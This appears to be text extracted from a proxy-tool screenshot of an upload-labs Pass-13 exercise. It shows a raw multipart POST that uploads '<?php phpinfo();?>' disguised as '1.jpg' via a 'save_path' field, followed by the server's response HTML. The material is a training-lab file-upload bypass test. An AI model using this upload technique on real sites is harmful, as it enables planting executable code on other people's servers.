 美化 Raw Hex \n
1 POST /Pass-13/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------189836366030697653856286260​17
8 Content-Length: 495
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18983636603069765385628626017
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/
18 -----------------------------18983636603069765385628626017
19 Content-Disposition: form-data; name="upload_file"; filename="
1.jpg"
20 Content-Type: application/octet-stream
21
22 <?php phpinfo();?>
23 -----------------------------18983636603069765385628626017
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------18983636603069765385628626017--
28
美化 Raw Hex 页面渲染 \n
<p>
<code>
webshell
</code>
</p>
57 </li>
58 <li>
59 <h3>
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
<p>
62 <input type="hidden" name="save_path" value="
../upload/"/>
63 <input class="input_file" type="file" name="
upload_file"/>
64 <input class="button" type="submit" name="
submit" value=""/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload//8720230717124345.jpg" 
width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>